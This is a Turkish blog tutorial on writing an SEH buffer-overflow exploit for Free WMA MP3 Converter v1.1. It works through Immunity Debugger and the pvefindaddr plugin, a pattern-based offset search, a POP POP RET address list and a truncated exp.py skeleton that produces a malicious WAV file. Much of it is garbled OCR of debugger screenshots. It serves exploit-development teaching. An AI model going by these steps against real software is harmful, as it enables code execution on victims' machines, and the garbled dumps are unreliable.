## 5 Dakikada SEH İstismar Aracı (Exploit) Hazırlama

## written by Mert SARICA | 19 July 2011

Yazılarımı takip edenleriniz daha önce SEH İstismarını konu olan bir yazı yazdığımı hatırlayacaktır. Bugünkü yazımda SEH istismar aracının Immunity Debugger üzerinde çalışan pvefindaddr.py eklentisi ile nasıl kısa bir süre içinde hazırlanabileceğini göreceğiz.

Immunity Debugger, istismar aracı (exploit) hazırlamak, zararlı yazılım (malware) analizi ve tersine mühendislik yapmak isteyenler için oldukça başarılı bir hata ayıklama (debugger) aracıdır. Sade ve anlaşılır arayüzü, komut satırı desteği ve Python ile betik (script) hazırlamaya imkan tanıyan desteği sayesinde masaüstümün vazgeçilmezleri arasında yer almaktadır.

pvefindaddr.py eklentisi, Peter Van Eeckhoutte tarafından istismar aracı hazırlamak için özel olarak tasarlanmış ve içinde patern oluşturmaktan otomatik istismar kodu şablonu oluşturmaya kadar bir çok özelliğe sahiptir. Eklentinin kullanımı ile ilgili detaylı bilgiye buradan ulaşabilirsiniz.

Adımlara geçmeden önce ilk olarak sisteminizde yüklü olan Immunity Debugger aracı için pvefindaddr.py aracını buradan indirerek C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands klasörü altına kopyalayın.

İstismar edilecek araç olarak daha önceki yazımda adı geçen Free WMA MP3 Converter v1.1 aracını kullanacağız.

Immunity Debugger aracını çalıştırdıktan sonra File -> Open menüsünden C:\Program Files\Free WMA MP3 Converter\Wmpcon.exe aracını seçelim ve Open butonuna basalım. F9 tuşuna basarak programı çalıştıralım. Komut satırında !pvefindaddr pattern\_create 5000 yazarak 5000 bayt büyüklüğünde bir patern oluşturalım. Oluşturulan patern C:\Program Files\Immunity Inc\Immunity Debugger\mspattern.txt dosyası olarak kayıt edilmektedir.

| 🚯 Immunity Debugger - Wmpcon.exe - [CPU - main thread, module Wmpcon]                                                                                                    | ъ×                               |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    | Ξ×                               |
| Description of the second second sec | assess                           |
| 004C5D9F0       88EC       NOV EBF.ESP         004C5D9F2       8304       PUSH EEX         004C5D9F2       53       PUSH EEX         004C5D9F2       53       PUSH EX         004C5D9F2       53       PUSH EX         004C5D9F3       ES 4708F4FF       CPLL Wmpcon.004405F4         004C5D9F       68 205E4C08       PUSH Wmpcon.004405E20         004C5D9F       68 205E4C08       PUSH Wmpcon.004405E20         004C5D9F       68 205E4C08       PUSH Wmpcon.00405E20         004C5D9F       68 205E4C08       PUSH Wmpcon.004405E20         004C5D9F       68 205E4C08       PUSH Wmpcon.00405E20         004C5D9F       68 205E4C08       TEST EEX.EBX         004C5D9F       68 205E4C08       TEST EEX.EBX         004C5D9F       68 2080409       PUSH 88         004C5D15       64 609       PUSH 88         004C5D15       64 609       PUSH 88         004C5D15       68 538080069       PUSH 88         004C5D15       68 538080069       PUSH 88         004C5D15       68 538080069       PUSH 88         004C5D15       68 80023 32bit 01(FFFFFFF)         004C5D15       68 80023 32bit 01(FFFFFFFF)         004C5D15 <td< td=""><td></td></td<>                                                                                                    |                                  |
| Address       Hex dump       ASCII         00426000       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                           |                                  |
| !pvefindaddr pattern_create 5000                                                                                                    |                                  |
| Done - check mspattern.txt                                                                                                    |                                  |
|                                                                                                    |                                  |
| 🖡 mspattern.txt - Notepad                                                                                                    | <b>-</b> 🗙                       |
| <b>B mspattern.txt - Notepad</b>                                                                                                    | <u>- X</u>                       |
| mspattern.txt - Notepad      File Edit Format View Help      Output generated by pvefindaddr v2.0.13     corelanc0d3r - http://www.corelan.be:8800                                                                                                    |                                  |
| Image: mail of the second state of the second state of                                |                                  |
| mspattern.txt - Notepad       Image: Constraint of the second second secon                                        |                                  |
| mspattern.txt - Notepad         File Edit Format View Help         Output generated by pvefindaddr v2.0.13<br>corelanc0d3r - http://www.corelan.be:8800         OS : xp, release 5.1.2600         2011-04-07 01:18:46         Cyclic pattern of 5000 characters :<br>Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ac1Bit1812bi315i146158166178188198109Bi1051159136146158169186178188198109Bi10511262364C43C536c467C488Ac9Ad0Ac1Bi22G36q4Cq5Cq66cq7Cq8Cq9cr0crlcr2cr3cr4cr5cr6cr7cr8cr9cs0cs1cs2cs3cs4cs5cs6cs7cs8cs9ct0ct1ct2ct36<br>204Q5Cg66Q7Cq8Cq9cr0crlcr2cr3cr4cr5cr6cr7cr8cr9cs0cs1cs2cs3cs4cs5cs6cs7cs8cs9ct0ct1ct2ct36<br>204Q50y60y7Dy8by90200210220230z40z50z60z7Dz80z9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0eb1Eb2Eb3Eb4E1<br>235Fg6Fg7Fg8Fg9Fh0Fh1Eh2Eh3Fh4Eh5Fh6Fh7Fh8Fh9F10F11E12F13F14F15F16F17F18F19Fj0Fj1Ej2Fj3Fj4Fj5Fj0                                                                                                    | 11A<br>2B1<br>244<br>55E<br>56Fj |

```
"exp.py - C:Wocuments and Settings\Administrator\Wesktop\exp.py"
File Edit Format Run Options Windows Help
# SEH Exploitation Tutorial
# Author: Mert SARICA
# E-mail: mert [ ] sarica [ 0 ] gmail [ . ] com
# URL: http://www.mertsarica.com
# This tool is provided for educational purposes only, use at your own risk
exp = "AaOAaiAa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbOAbiAb2Ab3Ab4Ab5Ab6Ab7Ab8Ab9AcOAciAc2Ac3Ac4Ac5Ac6Ac7Ac8Ac?
wav = open("MS.wav", "w");
wav.close();
|
Ln:11Cot.0
Ln:11Cot.0
```

Dosyanın içindeki paterni taslak halde olan istismar aracımıza (exp.py) kopyaladıktan sonra çalıştırarak WMA MP3 Converter programında yer alan hatayı/zafiyeti tetikleyecek WAV uzantılı dosyayı (MS.wav) oluşturalım.

WMA MP3 Converter programında yer alan WAV to MP3 butonuna basarak MS.wav dosyasını seçelim ve Immunity Debugger aracı üzerinde Access Violation hatası ile karşılaştıktan sonra komut satırında !pvefindaddr suggest yazarak eklenti tarafından bize önerilen istismar aracı oluşturma şablonunu görüntüleyelim. (Önerilen kod Perl diline yönelik olduğu için bu kodu Python koduna çevirmemiz gerekecektir.)

| 🐴 Immunity Debugger - Wmpcor                                                                                                    | 1.exe - [CPU - main thre                                                                                                    | ad, module Wmpcon]                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Plugins ImmLi                                                                                                    | b Options Window Help                                                                                                    | Jobs                                                                                                    | - 8 ×                                                                                                    |
| 🗁 🔣 🗏 🔣 📢 🗙 🕨 📕 🖣                                                                                                    | <b>≥↓→</b> 1 e                                                                                                    | mtwhcpkbzrs                                                                                                    | ? INFILTRATE                                                                                                    |
| 004CSD9C         \$ 55         PUSH EB           004CSD9F         88C4 F0         ADD ESP           004CSD9F         83C4 F0         ADD ESP           004CSD9C         \$ 53         PUSH EB           004CSD9C         \$ 53         PUSH EB           004CSD42         \$ 53         PUSH EB           004CSD42         \$ 53         PUSH EB           004CSD43         \$ 88         14594C00         PUSH EB           004CSD48         \$ 64         90         PUSH EB           004CSD45         \$ 64         90         PUSH EB           004CSD45         \$ 64         90         PUSH EB           004CSD45         \$ 8085         PUSH EB         90           004CSD45         \$ 8005         \$ 76 17         JEE SHC           004CSD505         \$ 64         90         PUSH EB           004CSD504         \$ 88         \$ 900 PUSH 90         PUSH EB           004CSD504         \$ 88         \$ 900 PUSH 90         PUSH EB           004CSD504         \$ 88         \$ 900 PUSH 90         PUSH EB           004CSD504         \$ 88         \$ 900 PUSH 90         PUSH EB           004CSD604         \$ 88         \$ 900 PUSH 90         < | Kesp<br>Hoppon, 004C5914<br>poon, 004C5914<br>poon, 004C520<br>Free WHA MP3 Conver<br>Main<br>WMA to MP3<br>MP3 to WMA<br>WAV to MP3<br>WAV to WMA<br>WAV to WMA<br>WAV to WMA | Title = NULL<br>Class = "Free WMA MP3 Converte<br>Ter - X<br>Options<br>Settings<br>Help<br>Homepage<br>Donate<br>About<br>Exit<br>http://www.eusing.com | ▲ Registers (FP<br>EAX 00000000<br>EAX 00730000<br>EDX 7C90E514<br>EBX 00000000<br>EDX 7C90E514<br>EBX 00000000<br>EDX 7C90E514<br>EBX 00000000<br>EDI 00000000<br>EDI 0000000<br>EDI 0000000<br>EDI 00000000<br>EDI 000000000<br>EDI 00000000<br>EDI 000000000<br>EDI 00000000<br>EDI 000000000<br>EDI 000000000000000000000000000000000000 |
| Modules C:\Program Files\                                                                                                    | Unlocker\UnlockerH                                                                                                    | ook.dll                                                                                                    | Running                                                                                                    |

| C File View Debug Plugins ImmLib Options Window Help Jobs 🗗                                                                                                    |        |
|----------------------------------------------------------------------------------------------------|--------|
|                                                                                                    | X      |
| 🗁 🐝 🗏 🔣 🐳 🗙 🕨 🖬 🙀 📲 🤰 📲 🚽 📲 lemtwhcPkbzrs? 👘 Immunity: Consulting Services                                                                                                    | ; Ma   |
| Registers (FPU)       < < < <         EAX 00000000       ECX 0000012C         EDX 0000112C       EDX 0000112C         EDX 000012C       EDX 000012C         EDX 000012C       EDX 000012C         EDX 000012C       EDX 000012C         EDX 000012C       EDX 000012C         EDX 0107FE8       ASCII "Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3F         EDY 1767443567       EDI 176744366         EIP 316846300       C 0 ES 0023 32bit 0(FFFFFFFF)         C 1 SS 0023 32bit 0(FFFFFFFF)       A 1 SS 0023 32bit 0(FFFFFFFF)         C 0 SS 0000 NULL       D 0         D 0 0 0 0 4LastErr ERROR_NOACCESS (000003E6)         EFL 00010216 (N0,NB,NE,A,NS,PE,GE,G)         ST10 empty 2.3033431761084975000e=-308         ST12 empty 2.303343176108497703748000e+251         ST35 empty 5.244263720777252000e+251         ST44 empty 1.5522009643351645000e=-312         ST6 empty 2.7591173225342840000e=-308         ST6 empty 2.7591173225342840000e=-308         ST6 empty 2.7591173225342840000e=-308         ST6 empty 2.7591173225342840000e=-312         ST6 empty 2.7591173225342840000e=-312         ST6 empty 2.759117322577816659107300e=-312         ST6 empty 2.7591778165000e=-312         ST6 empty 2.7591778165000e=-312         ST6 empty 2.75977816651074000e= | i4F    |
| Address       Hex dump       ASCII       0190FEE8       44326846       Fh2F Pointer to next SEH record         00405600       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                           | <    > |



Karşımıza çıkan yönergelerde istismar aracının başarıyla çalışabilmesi için POP POP RET adresine ve kabuk koduna (shellcode) ihtiyacımız olduğu belirtildiği için komut satırında öncelikle !pvefindaddr p -n yazarak SAFESEH'in devre dışı olduğu bir DLL'de yer alan POP POP RET adresi bularak istismar aracımızın iskeletini oluşturmaya devam edelim.

| 🔩 Immunity Debugger - Wmpcon.exe - [CPU - thread 00000F8C]                                                                                                    | <b>- - X</b>                                                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    | _ 8 ×                                                                                                    |
| D 3 □ □ 4 × ▶    4 4 2 4 4 1 4 1 emtwhcPkbzrs?                                                                                                    | White Phosphorus now has the IE                                                                           |
| Registers (FPU)         EAX 00000000         EAX 000012C         EDX 0000138         EDX 0000138         ESP 0190FEE8 ASCII "Fh2Fh3Fh4         EBF 07463567         ESI 46386746         EDI 37674636         EIP 31684630         C 0 ES 0023 32bit 0(FFFFFFFF         P 1 CS 0018 32bit 0(FFFFFFFF         P 1 CS 0018 32bit 0(FFFFFFFF         2 0 DS 0023 32bit 0(FFFFFFFF         2 0 DS 0023 32bit 0(FFFFFFFF         2 0 DS 0023 32bit 0(FFFFFFFF         5 0 0038 32bit 7FFF6000(F         T 0 GS 0000 NULL         D 0         D 0         D 0         ST0 empty 2.8833437610849750         ST1 empty -5.132091582190724857         ST2 empty -7.908388760777252         ST3 empty 1.585290076280619170         ST4 empty 1.585290772531666951670         ST4 empty 1.585290772531666951670         ST6 empty 2.75911732253428400         ST6 empty 2.75911732253428400         ST6 empty 2.7591173253428400         ST6 empty 2.7591173253428400         ST6 empty 1.25197751666951670         ST7 empty 1.55197751666951670         ST6 empty 2.7591173253428400         ST6 empty 2.7591173253428400         ST7 empty 1.551977516669                                                                                                    | <pre>&lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt; &lt;</pre> |
| Address       Hex dump       ASCII         00406000       00       00       00       00       00       00       00       0190000       0190000       0190000       01900000       01900000       019000000       019000000       0190000000       01900000000000000000000000000000000000                                                                                                    | er to next SEH record                                                                                     |
| Found 2062 address(es) (Check the Log Windows for details)                                                                                                    | Paused                                                                                                    |
| A Immunity Debugger, Westger over II as datal                                                                                                    |                                                                                                    |
| File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    |                                                                                                    |
| □ 3                                                                                                    | White Phosphorus now has the IE                                                                           |
| Address Message                                                                                                    | ^                                                                                                    |
| 08ADF000 * 0 pointers found ending with RET 12, now filtering results<br>08ADF000 * 0 pointers found ending with RET 1C, now filtering results<br>08ADF000 * 0 pointers found ending with RET, now filtering results<br>08ADF000 * 0 pointers found ending with RET, now filtering results                                                                                                    |                                                                                                    |
| Deprint       Found ending with RET 00, now filtering results         0BADF000       * 0 pointers found ending with RET 00, now filtering results         0BADF000       * 0 pointers found ending with RET 10, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 1 pointers found ending with RET 00, now filtering results         0BADF000       * 0 pointers found ending with RET 00, now filtering results         0BADF000       * 0 pointers found ending with RET 10, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 0 pointers found ending with RET 10, now filtering results         0BADF000       * 0 pointers found ending with RET 10, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering results         0BADF000       * 0 pointers found ending with RET 12, now filtering                                                                                                    |                                                                                                    |
| <pre>despread<br/># a pointers found ending with RET 08, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 12, now filtering results<br/>generation = 0 pointers found ending with RET 12, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 00, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering results<br/>generation = 0 pointers found ending with RET 10, now filtering</pre> |                                                                                                    |

| ppr.txt - Notepad                                                                                                    | _ C 🖾                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Format View Help                                                                                                    |                                                                                                    |
| 08 at 0x582E376D [s]_anet.acm] **<br>Oc at 0x4F20D4D8 [wmadmoe.dl]] **<br>Oc at 0x4F21361E [wmadmoe.dl]] **<br>Oc at 0x4F21361E [wmadmoe.dl]] **<br>Oc at 0x4F2137AE [wmadmoe.dl]] **<br>Oc at 0x4B2B9648 [wmspdmoe.dl]] **<br>Oc at 0x4B2B9648 [wmspdmoe.dl]] **<br>Oc at 0x4B2BF78E [wmspdmoe.dl]] **<br>Oc at 0x4B2BF78E [wmspdmoe.dl]] **<br>Oc at 0x4B2BF78E [wmspdmoe.dl]] **<br>Oc at 0x4B2BF78E [wmspdmoe.dl]] **<br>Oc at 0x4B2BF78E [wmspdmoe.dl]] **<br>Oc at 0x581AA50F [iac25_32.ax] **<br>Oc at 0x581AA598 [iac25_32.ax] **<br>Oc at 0x581AA598 [iac25_32.ax] **<br>Oc at 0x581AA598 [iac25_32.ax] **<br>Oc at 0x3D5227A3 [l3codeca.acm] **<br>Oc at 0x3D5227A2 [l3codeca.acm] **<br>10 at 0x4F210B80 [wmadmoe.dl]] **<br>10 at 0x4F210B80 [wmadmoe.dl]] **<br>10 at 0x4F210B80 [wmadmoe.dl]] **<br>10 at 0x4F210B80 [wmspdmoe.dl]] **<br>10 at 0x4F210B80 [wmspdmoe.dl]] **<br>10 at 0x4F210B80 [wmspdmoe.dl]] **<br>10 at 0x4F210B80 [wmspdmoe.dl]] **<br>10 at 0x4F217788 [wmspdmoe.dl]] **<br>10 at 0x4F217788 [wmspdmoe.dl]] **<br>11 at 0x4F217788 [wmspdmoe.dl]] **<br>12 at 0x4F217786 [wmspdmoe.dl]] **<br>12 at 0x4F217786 [wmspdmoe.dl]] **<br>13 at 0x4F217786 [wmspdmoe.dl]] **<br>14 at 0x4F217786 [wmspdmoe.dl]] **<br>15 at 0x4F217786 [wmspdmoe.dl]] **<br>16 at 0x4F217788 [wmspdmoe.dl]] **<br>17 at 0x4B2C3928 [wmspdmoe.dl]] **<br>18 at 0x4B2C3928 [wmspdmoe.dl]] **<br>19 at 0x4B2C3928 [wmspdmoe.dl]] **<br>10 at 0x4B2C3928 [wmspdmoe.dl]] **<br>10 at 0x4B2C3928 [wmspdmoe.dl]] **<br>10 at 0x4B2C3928 [wmspdmoe.dl]] **<br>10 at 0x4B2C3928 [wmspdmoe.dl]] **<br>10 at 0x4B2C3928 [wmspdmoe.dl]] **<br>10 at 0x4B2C3928 [wmspdmoe.dl]] ** | <pre>- [Ascii printable] {PAGE_EXECUTE_READ} [SafeSEH: ** NO ** - ASLR: ** NO (Probab)<br/>{PAGE_EXECUTE_READ} [SafeSEH: ** NO ** - ASLR: ** NO (Probab)]<br/>{PAGE_EXECUTE_READ} [SafeSEH: ** NO ** - ASLR: ** NO (Probab)]<br/>{PAGE_</pre> |
| <                                                                                                    | 3                                                                                                    |

Son olarak hesap makinasını (calc.exe) çalıştıracak kabuk kodunu (shellcode) ister Metasploit ile oluşturarak ister herhangi bir istismar aracından kopyalayarak şablonda ilgili yere kopyalayarak iskeleti tamamlayalım ve istismar aracını çalıştırarak zafiyeti istismar eden WAV dosyasını oluşturalım. WMA MP3 Converter programını çalıştırdıktan sonra MP3 butonuna basarak istismar aracımız tarafından oluşturulan yeni MS.wav dosyasını seçtiğimizde hesap makinası karşımıza çıkacak ve mutlu sona ulaştığımızı göreceğiz.

Askere gitmeden önce hazırlamış olduğum yaylalar yazı dizisinin dördüncüsü burada son bulurken herkese güvenli günler dilerim.